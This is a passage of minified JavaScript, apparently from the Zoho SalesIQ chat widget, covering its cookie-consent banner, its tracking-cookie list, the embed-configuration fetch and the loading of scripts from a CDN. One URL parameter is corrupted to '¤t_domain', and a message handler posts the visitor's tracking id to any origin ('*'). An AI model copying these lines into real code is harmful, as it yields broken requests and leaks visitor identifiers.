GDPR consent configured in portal side to handle the visitor end widget accordingly with consent banners",type:e},{name:"'JSESSIONID'",ttl:"When the browsing session ends",purpose:"This cookie is generated by servlet containers like Tomcat and used for session management for the HTTP protocol",type:c},{name:"'LS_CSRF_TOKEN'",ttl:"When the browsing session ends",purpose:"This cookie is used for security purposes in order to avoid Cross-Site Request Forgery, (CSRF) for the AJAX calls made by the visitor",type:c},{name:"'gdpr_'+<@screenname@>+'__donottrack'",ttl:"1 month",purpose:"This cookie stores the GDPR consent from the visitor - enable/disable tracking",type:c},{name:"e3de1f7d42(random checksum)",ttl:"When the browsing session ends",purpose:"This cookie is used for internal load balancing of SalesIQ servers",type:c},{name:"'fbpgsr_'+<@lsid@>",ttl:"Until cleared",purpose:"Used in the Facebook app to authenticate the SalesIQ API request",type:c},{name:"uesign",ttl:"1 Month",purpose:"This cookie is used to manage the security of the applications.",type:c},{name:"<@screenname@>+'-'_zldp'",ttl:"2 years",purpose:"This cookie identifies the unique visitors for the website",type:i},{name:"<@screenname@>+'-'_zldt'",ttl:"1 day",purpose:"This cookie identifies unique visits for a visitor in the website",type:i},{name:"<@screenname@>+'-'_siqid'",ttl:"2 years",purpose:"This cookie helps you track users across all domains",type:i},{name:"<@screenname@>+'-'_uuid'",ttl:"2 years",purpose:"This cookie provides user id needed in REST API to get the data of the current user.",type:i},{name:"<@screenname@>+'-'mc_cid'",ttl:"1 day",purpose:"This cookie tracks Mailchimp details about the visitor via campaign id & member email's unique id",type:i},{name:"<@screenname@>+'-'mc_eid'",ttl:"1 day",purpose:"This cookie tracks Mailchimp details about the visitor via unique id & member email's unique id",type:i},{name:"_zldvfp",ttl:"6 months",purpose:"Used to identify visitors referred from email campaigns",type:i},{name:"'ZLD'+<@appid@>",ttl:"1 week",purpose:"This cookie stores the Live Chat attender details and visitor details",type:i},{name:"'ZLD'+<@lsid@>+'avuid'",ttl:"1 week",purpose:"This cookie stores the avuid unique id to denote a visitor",type:i},{name:"'ZLDTRIGGER'+<@appid@>",ttl:"1 week",purpose:"This cookie stores the trigger details when the visitor is contacted",type:i},{name:"ZLDPERSONALIZE",ttl:"180 seconds",purpose:"This cookie stores attender ID in cookie for personalized chat",type:i},{name:"'ZLD'+<@lsid@>+'tabowner'",ttl:"180 seconds",purpose:"This cookie stores WMS session ID",type:i},{name:"<@avuid@>+'_accesstime'",ttl:"1 day",purpose:"This cookie stores the last fetched conversation's end time",type:i}],l={functionality:[],analytics:[],strictlynecessary:[]},d=function(){o("zsiqfunctionalitychbox").checked=n.isFunctionality,o("zsiqanalyticschbox").checked=n.isAnalytics},p=function(){return'<div class="zsiq-cookiecont-div" id="zsiqcookieui"><div class="zsiq_pLR30 zsiq_zpsubmain"><div class="zsiq_zphdr">Your Cookie Preference</div><div class="zsiq_clr6">We use different types of cookies to optimize your experience on our website. Click on the categories that you want to allow. Some cookies will be functional only when .salesiq.domain() API is used. Visit our website to learn more about our <a href="https://www.zoho.com/salesiq/cookies-policy.html" target="_blank" rel="noopener noreferrer">Cookie Policy</a>.</div><div class="note-cont"><span>Note:</span> Some cookies are not applicable for Email Signature.</div></div><div class="zsiq-cookie-pref"><div class="zsiq_zpsubmain"><label class="zsiq_zpsubhdr"><input type="checkbox" id="strictlynecessarychbox" checked disabled><span>'+s.strictlynecessary.title+'</span></label><div class="zsiq_zpsubdtl">'+s.strictlynecessary.subtitle+'<span class="details" id="strictlynecessary">Learn more.</span></div></div><div class="zsiq_zpsubmain"><label class="zsiq_zpsubhdr curp"><input type="checkbox" id="zsiqfunctionalitychbox"><span>'+s.functionality.title+'</span></label><div class="zsiq_zpsubdtl">'+s.functionality.subtitle+'<span class="details" id="functionalitydetails">Learn more.</span></div></div><div class="zsiq_zpsubmain"><label class="zsiq_zpsubhdr curp"><input type="checkbox" id="zsiqanalyticschbox"><span>'+s.analytics.title+'</span></label><div class="zsiq_zpsubdtl">'+s.analytics.subtitle+'<span class="details" id="analyticsdetails">Learn more.</span></div></div></div></div>'},u=function(){_("zsiqimagepreview",function(i){"zsiqclose"===i.target.getAttribute("docclick")&&y(i)}),_("functionalitydetails",function(){h(e)}),_("analyticsdetails",function(){h(i)}),_(c,function(){h(c)}),_("confirmmychoice",w),_("zsiqacceptall",A),_("zsiqclose",y),_("zsiqfunctionalitychbox",z),_("zsiqanalyticschbox",z)},y=function(i){t="",$ZSIQUtil.cookieConfig={isFunctionality:!1,isAnalytics:!1},$ZSIQChatWindow.closeImagePreview(i,!0),$ZSIQUtil.bindEventsCookieBanner()},h=function(i){var e=i===c?"hide-footer":"",t='<div id="zsiqfaqpreview" class="zsiq_zpmain">'+v(i)+'<div class="zsiq-footer '+e+'">'+m(i)+'</div><em class="siqico-larrow" data-type="'+i+'" id="zsiq-larrow"></em><em class="siqico-close" id="close-cookie" zsiqclose="true" docclick="zsiqclose"></em></div>';o("zsiqimagepreview").innerHTML=t,f()},v=function(i){return'<div class="zsiq_pLR30 zsiq-cookiebody-div"><div class="zsiq_zpsubmain zsiq-zptabl" style="margin-top:40px;"><div class="zsiq_zphdr">'+s[i].title+'</div><div class="zsiq_clr6">'+s[i].subtitle+'</div></div><div class="zsiq-cookiecont-div">'+g(r,i)+"</div></div>"},f=function(){_("acpt-cookie",q),_("decl-cookie",k),_("close-cookie",function(i){t="",$ZSIQChatWindow.closeImagePreview(i,!0),$ZSIQUtil.bindEventsCookieBanner()}),_("zsiq-larrow",b)},m=function(i){return i===c?"":'<div class="zsiq-cbtn zsiq-wbtn" data-type="'+i+'" id="decl-cookie">Decline</div><div class="zsiq-cbtn" id="acpt-cookie" data-type="'+i+'">Accept</div>'},z=function(){S();var i=I("zsiqfunctionalitychbox"),e=I("zsiqanalyticschbox"),t="Save & Accept",s="Discard Changes",o="save",n="discard";i&&e&&(t="Accept All",s="Use Essential Only",o="accept",n="decline"),a("zsiqacceptall","proptype",o),a("confirmmychoice","proptype",n),T(t,s)},b=function(){o("zsiqimagepreview").innerHTML=t,u(),d(),z()},k=function(i){i.target.getAttribute("data-type")===e?n.isFunctionality=!1:n.isAnalytics=!1,b()},q=function(i){i.target.getAttribute("data-type")===e?n.isFunctionality=!0:n.isAnalytics=!0,b()},g=function(i,e){var t="";for(var s in i)if(i.hasOwnProperty(s)){var o=i[s];o.type===e&&(t+='<div class="zsiq_tr"><div class="zsiq_td">'+o.name+'</div><div class="zsiq_td zsiq_wpro">'+o.purpose+'</div><div class="zsiq_td">http_cookie  </div><div class="zsiq_td">'+o.ttl+"</div></div>")}return'<div class="zsiq_table"><div class="zsiq_th"><div class="zsiq_td">Name</div><div class="zsiq_td zsiq_wpro">Purpose</div><div class="zsiq_td">URL</div><div class="zsiq_td">Expiry</div></div>'+t+"</div>"},_=function(i,e){o(i)&&o(i).addEventListener("click",e)},w=function(i){var e=i.target.getAttribute("proptype");"decline"===e?(n={isFunctionality:!1,isAnalytics:!1},$ZSIQUtil.cookieConfig=n,x()):"discard"===e&&(n={isFunctionality:!0,isAnalytics:!0},d(),a("zsiqacceptall","proptype","accpet"),a("confirmmychoice","proptype","decline"),T("Accept All","Use Essential Only"))},T=function(i,e){o("zsiqacceptall").innerText=i,o("confirmmychoice").innerText=e},A=function(i){var e=I("zsiqfunctionalitychbox"),t=I("zsiqanalyticschbox");n={isFunctionality:e,isAnalytics:t},$ZSIQUtil.cookieConfig=n,x()},S=function(){n={isFunctionality:I("zsiqfunctionalitychbox"),isAnalytics:I("zsiqanalyticschbox")}},I=function(i){return o(i).checked},x=function(){o("zsiqimagepreview").remove();var i=$UTSHandler.getAPIValuesForUTS(),e=$ZSIQWidget.getWidgetObject(),t=!((!i.tracking||"off"!=i.tracking)&&e.istracking),s=JSON.parse($ZSIQWidget.getEmbedObject().pinfo.pinfo.trackingprivacyconfig);n.isAnalytics||t||2!=s?$ZSIQUtil.updateCookieForTracking(0,"2"):$ZSIQUtil.updateCookieForTracking(1,"2")},L=function(i,e){n={isFunctionality:i,isAnalytics:e}};return{init:function(i,e){for(var t=0;t<r.length;t++){var s=r[t].name;s=s.split("'").join("").replace(/\+?<@lsid@>\+?/g,i.lsid).replace(/\+?<@screenname@>\+?/g,i.screenname).replace(/\+?<@appid@>\+?/g,e),l[r[t].type].push(s)}},getCookieList:function(){return r},updateCookie:function(i){Object.assign(n,i)},isCookieAllowed:function(i){var e,t={functionality:"isFunctionality",analytics:"isAnalytics"},s=($ZSIQChat.getWidgetData()||{}).embedobj;s&&(e=$ZSIQLSDB.getFromLocalStorage("ZSIQ"+s.einfo.embedid+"-cookie_config"));var o=e||$ZSIQUtil.cookieConfig;if(-1!=i.indexOf("state")||-1!=i.indexOf("dragpos"))return!1;for(var n in l)if(l.hasOwnProperty(n)){if(-1!=i.indexOf("Article_")||-1!=i.indexOf("isiframeenabled")||-1!=i.indexOf("_translate"))return o.isFunctionality;if(-1!=i.indexOf("avuid"))return o.isAnalytics;if(-1!=l[n].indexOf(i))return n===c||o[t[n]]}return!0},populateUI:function(){n={isFunctionality:!0,isAnalytics:!0};var i='<div class="zsiq_prv_main notify-cookie" zsiqclose="true" id="zsiqimagepreview" docclick="zsiqclose"><div id="zsiqfaqpreview" class="zsiq_zpmain">'+p()+'<div class="zsiq-footer"><div class="zsiq-cbtn zsiq-wbtn" id="confirmmychoice" proptype="decline" style="color:#888;">Use Essential Only</div><div class="zsiq-cbtn" id="zsiqacceptall" proptype="accpet">Accept All</div></div><em class="siqico-close" id="zsiqclose" zsiqclose="true" docclick="zsiqclose"></em></div><div id="zsiqcookielist"></div></div>';t||o("gdprbanner").insertAdjacentHTML("afterend",i),t=i,d(),u(),z()},handleGotit:function(){L(!0,!0)},handleDNT:function(){L(!1,!1)},closeBanner:y,cookieList:function(){return l}}}();var $ZSIQChat=$ZSIQChat||function(){var w;SIQ_FLOAT=1,SIQ_BUTTON=2,SIQ_PERSONALIZE=3,_WINDOW_REPOPULATE=!1;var E={},_={};E[SIQ_FLOAT]=["/styles/floatbuttonWIDGTHEME.css"],E[SIQ_BUTTON]=["/styles/buttonthemeWIDGTHEME.css"],E[SIQ_PERSONALIZE]=["/styles/personalizethemeWIDGTHEME.css"],_[SIQ_FLOAT]=["/js/floatbuttonWIDGTHEME.js"],_[SIQ_BUTTON]=["/salesiq/js/newbutton_VEbXFPZeIzRGX3lQxiUzLPNXw0m6ENgBryo6Sgvrzw_xUeyCufNw0le8rXYYyV9L_.js"];var T=!(_[SIQ_PERSONALIZE]=["/salesiq/js/personalizewidget_FCq3uW49gxuqUMxRCrP4cVgJODl3jVEXqgxfqf0kB0x1U0IYwojSVOgQr0gPrOvN_.js"]),e=!1,s=!1,o=!0;try{T=_IS_PREVIEW}catch(e){}try{e=_IS_SIGNATURE_CHAT}catch(e){}var y=function(){var e=window._STATICURLS||$ZSIQUtil.staticURL;if(e)return"https://"+e[4]+"/widget";var t=document.getElementById("zsiqscript");return t.src||t.querySelector("src")},n=function(e,t){if(null!=t.status)return e.widgetobj.status=e.widgetobj.call_status=e.embedobj.einfo.embedstatus.STATUS=t.status,e;if(5!=_WIDGETTYPE&&6!=_WIDGETTYPE&&7!=_WIDGETTYPE||(e.widgetobj=t.theme||t.integprops?e.embedobj:e.embedobj.einfo.props,t.hasOwnProperty("show_brand_logo")&&(e.widgetobj=e.embedobj.homepage_configs)),t.embedstatus)e.embedobj.einfo.embedstatus=t.embedstatus;else for(var i in t)e.widgetobj[i]=t[i];return e.embedobj.einfo.embedstatus.STATUS=!t.toggleoffline,e},D=function(e,i,a,s){e.onerror=function(){var e="",t=$zohosq.nonce;"js"==s?(e=document.createElement("script")).src=a:"css"==s&&((e=document.createElement("link")).rel="stylesheet",e.href=a),t&&e.setAttribute("nonce",t),i[0].appendChild(e)}};return{init:function(){try{$ZSIQUtil.preConnectDomains(),$ZSIQChat.loadPostMessage(),w=WIDGET_DATA}catch(e){$ZSIQUtil.initializeAPIValues(),$ZSIQChat.getEmbedDetails()}},getWidgetData:function(){return w},isLivePreview:function(){try{return null!=parent.document.getElementById("preview")}catch(e){return!1}},getEmbedDetails:function(){$ZSIQChat.fetchEmbedDetails()},fetchEmbedDetails:function(b){var e=y(),t=(e=e.split("?")[0]).replace("/widget",""),i=$ZSIQUtil.staticURL;i&&i[5]&&(t="https://"+i[5]),t+="/visitor/v2/channels/website",t+="?widgetcode="+$zohosq.widgetcode,t+="&internal_channel_req=true";var p=$ZSIQUtil.getConfigFromStorage(),a="";!p||!p.last_modified||T||this.isLivePreview()||b||(t=t+"&last_modified_time="+p.last_modified);var s=$ZSIQLSDB.get("ZLD"+$zohosq.widgetcode+"avuid");p&&p.widgetobj&&(s=$ZSIQLSDB.get("ZLD"+p.widgetobj.lsid+"avuid")),s?$ZSIQChat.avuidval=s:a+="avuid";var o=$zohosq.values&&$zohosq.values.agent;o&&(t=t+"&attender_email="+encodeURIComponent(o)),p&&p.version&&(t=t+"&version="+p.version);var n=$ZSIQUtil.getAPILanguage();n&&(t=t+"&api_language="+n);var d=$ZSIQUtil.getBrowserLanguage(),r="ZLSLANG"+$zohosq.widgetcode,c=$ZSIQLSDB.get(r);(0==n.length&&p.widgetobj&&1==p.widgetobj.langchangeviaapi||0!=n.length&&p.embedobj&&p.embedobj.lang!=n||c!=d)&&(t=t+"&language_api="+!0),d&&(t=t+"&browser_language="+d,$ZSIQLSDB.set(r,d,864e5));var l=p&&p.geodetails;$ZSIQUtil.isFetchGeoDetails()&&!l&&(a+=",geo_details");var m,g=((m="")||(m=location.hostname.toString().replace(/^w{3}\./,""),/^[a-zA-Z0-9-\.]+$/.test(m)||(m="")),m||""),u=window.document.title;g&&(t=t+"¤t_domain="+encodeURIComponent(location.protocol+"//"+g)),t=t+"&pagetitle="+encodeURIComponent(u).substring(0,3e3);try{t=t+"&is_signaturechat="+_IS_SIGNATURE_CHAT}catch(e){}T&&0<_WIDGETTYPE&&_WIDGETTYPE<4&&(t=t+"&widget_type="+_WIDGETTYPE),window._SIQ_WIDGET_LIVE_PREVIEW&&(t+="&siq_widget_preview=true"),T&&(t=t+"&is_preview="+T),a&&(t=t+"&include_fields="+a);$ZSIQUtil.ajax(t,function(e){var t=$ZSIQUtil.parseToJSON(e);window._WEBSITEAPIRESPONSE=t.data;var i=t.data.dynamic_configurations;window._IS_REVAMP=(i.revamp_enabled||i.embed_revamp)&&!T,window._IS_REVAMP&&IframeHandler.addMessageListener();try{var a=t.data,s=ResponseFormatter.formatAndGetEmbedDetils(a,p)[0].objString,o=s.widgetobj,n=a.notify_cookies||{},d=a.dynamic_configurations.cookie_segregation,r=2===n.code&&d;"default"==a.cookie_preference&&($ZSIQUtil.cookieConfig={isFunctionality:!r,isAnalytics:!r}),!1===a.privacy&&($ZSIQUtil.cookieConfig={isAnalytics:!0,isFunctionality:!0});var c=$ZSIQLSDB.getFromLocalStorage("ZSIQ"+a.app_id+"-cookie_config");c?$ZSIQUtil.cookieConfig=c:$ZSIQLSDB.storeInLocalStorage("ZSIQ"+a.app_id+"-cookie_config",$ZSIQUtil.cookieConfig);var l=a.app_id;if($ZSIQNotifyCookie.init(o,l),o){var m=o._zldp,g=o.embedname;m&&$ZSIQUtil.checkAndSetZldp(m,g)}$ZSIQChat.handleEmbedDetails(s,p,b)}catch(e){}},null,!0,"x-siq-internal-channel")},handleEmbedDetails:function(e,t,i){if(e.not_modified&&!i)t.widgetobj.status=e.STATUS,t.widgetobj.hideembed=e.hideembed,t.commondata.jsstaticserver=e.jsstaticserver,t.commondata.imgstaticserver=e.imgstaticserver,t.widgetobj.cssstaticserver=e.cssstaticserver,t.commondata.jscdnstaticserver=e.jscdnstaticserver,t.widgetobj.csscdnstaticserver=e.csscdnstaticserver,t.commondata.isCDNEnabled=e.isCDNEnabled,t.commondata.isCDNEnabled&&(t.commondata.cssjsmapping=e.cssjsmapping),t.commondata.mediafilescdnhashes=e.mediafilescdnhashes,t.commondata.cwrmjsstaticserver=e.cwrmjsstaticserver,t.commondata.cwumjsstaticserver=e.cwumjsstaticserver,t.commondata.zmapapiurl=e.zmapapiurl,t.commondata.zmapapicss=e.zmapapicss,t.commondata.zmapstaticurl=e.zmapstaticurl,t.commondata.zmapapikey=e.zmapapikey,t.widgetobj.wmsjsstaticserver=e.wmsjsstaticserver,t.widgetobj.widcssversion=e.widcssversion,t.embedobj.linfo=e.linfo,t.embedobj.einfo.embedstatus.STATUS=e.STATUS,t.embedobj.einfo.embedstatus.DEPTLIST=e.DEPTLIST,t.embedobj.einfo.embedstatus.formremoval=e.formremoval,t.embedobj.einfo.embedstatus.DEPARTMENTID=e.DEPARTMENTID,t.embedobj.params=e.params,e.pinfo&&t.embedobj.pinfo.pinfo&&(t.embedobj.pinfo.pinfo.screensharing=e.pinfo.screensharing),t.embedobj.issiqscreenshare=e.issiqscreenshare,e.userdetails&&(t.widgetobj.userdetails=e.userdetails,t.embedobj.einfo.userdetails=e.userdetails),e.geodetails&&(t.geodetails=e.geodetails),e.refreshapilang&&(t.embedobj.jsresource=e.jsresource,t.embedobj.lang=e.lang,t.embedobj.language=e.language,t.widgetobj.resourcefile=e.resourcefile,t.widgetobj.i18nkeys=e.i18nkeys),e.hasOwnProperty("isgdprenabled")&&(t.embedobj.pinfo.pinfo.isgdprenabled=e.isgdprenabled,t.embedobj.pinfo.pinfo.trackingprivacyconfig=e.trackingprivacyconfig,t.embedobj.pinfo.pinfo.chatprivacyconfig=e.chatprivacyconfig,t.embedobj.pinfo.pinfo.cookiepolicyurl=e.cookiepolicyurl,t.embedobj.pinfo.pinfo.chatcookiepolicyurl=e.chatcookiepolicyurl,t.embedobj.pinfo.pinfo.trackingprivacystatement=e.trackingprivacystatement,t.embedobj.pinfo.pinfo.gtpolicyurl=e.gtpolicyurl),t.widgetobj.langchangeviaapi=e.langchangeviaapi,t.embedobj.ismailchimpenabled=e.ismailchimpenabled,t.embedobj.isaudiocallallowed=e.isaudiocallallowed,t.embedobj.cinfo=e.cinfo,t.embedobj.sesonaltheme_expiry=e.sesonaltheme_expiry,t.embedobj.homepage_configs=e.homepage_configs,delete e.not_modified;else{var a=(t=e).widgetobj.avuid;if(a){$ZSIQChat.avuidval=a;var s=$zohosq._domain?63072e6:"";$ZSIQLSDB.setCookie("ZLD"+t.widgetobj.lsid+"avuid",a,s),delete t.widgetobj.avuid}if(i)return}w=$ZSIQChat.updateSeasonalTheme(t),T&&((w=n(w,_MODIFIED_WIDGET_OBJ)).commondata.isCDNEnabled||(w.commondata.jscdnstaticserver=t.commondata.jsstaticserver,w.widgetobj.csscdnstaticserver=t.widgetobj.cssstaticserver)),function(e){e.embedobj&&e.embedobj.pinfo;o=!0}(t),$UTSHandler.init(),$ZSIQUtil.startAfterReady(t.geodetails||{}),function(){var e=w.widgettype,t=JSON.parse(w.widgetobj.sticker)[1].default,i=document.getElementsByTagName("head");i&&0!=i.length||((i=[])[0]=document.createElement("head"),document.insertBefore(document.body,i[0]));var a=w.commondata.isdev,s=w.commondata.schema,o=y().split("://")[1].replace("/widget",""),n=(w.widgetobj.widcssversion,w.commondata.cssstatic,w.commondata.jsstaticserver),d=w.widgetobj.cssstaticserver,r=w.widgetobj.csscdnstaticserver,c=w.commondata.jscdnstaticserver;window.iscdnenabled=w.commondata.isCDNEnabled;var l=$zohosq.nonce;iscdnenabled&&(window.cssjslist=JSON.parse(w.commondata.cssjsmapping)),a&&(r=d=n=c=s+"://"+o,window.iscdnenabled=!1,E=Filedatagetter.getcsslistmapping(),_=Filedatagetter.getjslistmapping()),T&&(E[SIQ_BUTTON]=["/salesiq/styles/buttonpreviewtheme_JO9UY8ihKVutSMLbo7z7mUeTil15WEgR1YcUDvP_disGjIlBS80hmujs7Ee0KKUc_.css"],E[SIQ_PERSONALIZE]=["/salesiq/styles/personalizepreviewtheme_OoaMOOXVqcGUAGy5TtlOA5FaiZHoxvl4PjbQEPzxh2T0xe_NEIvy4Uj4Gzw5pg8R_.css"],E[SIQ_FLOAT]=["/salesiq/styles/floatbuttonpreview_kYiJ8BrkA5-70m2Zxq7CdNl6-o1qc21dAX9uIKrcSJ2LizygAh0VluEJKenlD07u_.css"],_[SIQ_FLOAT]=["/salesiq/js/floatbuttonpreview_rjeDks21j87A0lz3Dtkkl9G-2KluOpUDdS1yoPyfDj8GUFk1Zjcn9KhUoagacT7X_.js"]);for(var m=E[e],g=_[e],b=0;b<m.length;b++){var p=iscdnenabled?m[b]:m[b].replace(/WIDGTHEME/g,t),u=d+p;if(iscdnenabled)if(-1!=p.indexOf("WIDGTHEME")){var f=p.split("WIDGTHEME");actualcssfile=f.join(t),void 0!==cssjslist[actualcssfile]&&(u=r+(p="/salesiq"+f[0]+t+"_"+cssjslist[actualcssfile]+"_"+f[1]))}else u=r+p;var v=document.createElement("link");v.rel="stylesheet",v.href=u,D(v,i,(d+m[b]).replace(/WIDGTHEME/g,t),"css"),l&&v.setAttribute("nonce",l),i[0].appendChild(v)}for(b=0;b<g.length;b++){var S=document.createElement("script"),h=iscdnenabled?g[b]:g[b].replace(/WIDGTHEME/g,t),I=n+h;if(iscdnenabled){if(-1!=h.indexOf("WIDGTHEME")){var j=h.split("WIDGTHEME");actualjsfile=j.join(t),void 0!==cssjslist[actualjsfile]&&(h="/salesiq"+j[0]+t+"_"+cssjslist[actualjsfile]+"_"+j[1])}I=c+h}S.src=I,D(S,i,(n+h).replace(/WIDGTHEME/g,t),"js"),a&&(S.async=!1),l&&S.setAttribute("nonce",l),i[0].appendChild(S)}}(),$ZSIQUtil.setAVUIDCookie(t.widgetobj.lsid,t.embedobj&&t.embedobj.cookie_optimization)},updateSeasonalTheme:function(t){if(this.isPreview())return t;try{var e=t.embedobj,i=t.embedobj.theme;if((s=parseInt(e.sesonaltheme_expiry)>(new Date).getTime()&&1==JSON.parse(e.einfo.props.issesonaltheme)[0])&&"4"==i&&(t.embedobj.einfo.props.color='[1,{"code":"#000000"}]'),s&&1==t.widgettype){var a=$ZSIQUtil.parseToJSON(t.widgetobj.sticker);a[1].default=1,t.widgetobj.sticker=JSON.stringify(a)}return t}catch(e){return t}},isSeasonalTheme:function(){return s},isPreview:function(){return T},isSignatureChat:function(){return e},isAgentSpcificSignatureChat:function(){return e&&$zohosq.values.agent},updatePreviewConfig:function(){w=n(w,_MODIFIED_WIDGET_OBJ)},loadPostMessage:function(){window.addEventListener?window.addEventListener("message",$ZSIQChat.handlePostMessage,!1):window.attachEvent("onmessage",$ZSIQChat.handlePostMessage)},getScriptSource:y,isEmbedFeatureConfEnabled:function(){return o&&-1!=location.protocol.indexOf("https")},handlePostMessage:function(e){try{!e.data.message||"ZOHOCLIQ-EXTN-CHECK"!==e.data.message.type&&"ZOHOCLIQ-SCEEN-SOURCE-ID"!==e.data.message.type||$ZSIQUtil.getIframe().PeerConnection.screenShareExtnSuccsess(e);var t=JSON.parse(e.data);if("zoho.salesiq.apimessage"===t.type){t.websiteredirection&&$ZSIQLSDB.storeInSession($zohosq.widgetcode+"zsiq_zforms_vinfo",t);var i=t.visitor;i.phone=i.contactnumber,$zohosq.visitor.handleinfo(i)}else if("zoho.salesiq.gettrackingdetails"===t.type){var a=$UTSHandler.get("_zldt");if(!a)return;var s={type:"zoho.salesiq.trackingdetails"};s.trackingdetails={uvid:a},e.source.postMessage(JSON.stringify(s),"*")}}catch(e){}},notifyOnCDNFailure:D}}();if(!$zoho.salesiq.init_called){var isdomloadhandled=!1;try{"async"!=$zoho.salesiq.mode&&($ZSIQChat.init(),isdomloadhandled=!0,$zoho.salesiq.init_called=!0)}catch(e){isdomloadhandled=!1}isdomloadhandled||($zoho.salesiq.init_called=!0,"complete"===document.readyState?$ZSIQChat.init():window.addEventListener?window.addEventListener("load",$ZSIQChat.init):window.attachEvent("onload",$ZSIQChat.init))}